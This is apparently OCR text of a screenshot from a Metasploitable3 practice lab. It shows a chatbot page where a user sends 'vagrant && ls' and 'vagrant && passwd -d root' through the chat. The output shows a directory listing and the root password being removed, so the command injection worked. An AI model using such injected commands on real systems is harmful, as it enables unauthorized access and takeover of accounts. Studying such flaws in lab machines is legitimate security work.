 Metasploitable3 Chatroome
주의 요함 192.168.0.91/chat/index.php
앱 Blackboard Learn YouTube Netflix SW마에스트로 pythonlessons/Ten... '21년 SW마에스트... 2) 트랜스포머를 이... 과목71 수 과목71 금 읽기 목록
Welcome, test Exit Chat
(12:36 PM) test:
(12:36 PM) test:
(12:36 PM) test:
(12:36 PM) test:
(12:36 PM) test:
(12:36 PM) test:
(12:36 PM) test:
(12:36 PM) test: do you know vagrant+%26%26+ls
(12:36 PM) Papa Smurf: Oh yeah I know this dude. He cool. He cool. Check
this out I know the credential
too:vagrant:x:900:900:vagrant,,,:/home/vagrant:/usr/bin/tcsh bin boot dev etc
home initrd.img lib lib64 lost+found media mnt node_modules opt proc root
run sbin srv sys tmp usr var vmlinuz
(12:36 PM) test: do you know vagrant+%26%26+passwd -d root
(12:36 PM) Papa Smurf: Oh yeah I know this dude. He cool. He cool. Check
this out I know the credential
too:vagrant:x:900:900:vagrant,,,:/home/vagrant:/usr/bin/tcsh passwd:
password expiry information changed.
(12:36 PM) Papa Smurf: I heard that RubySMB is pretty rad
Send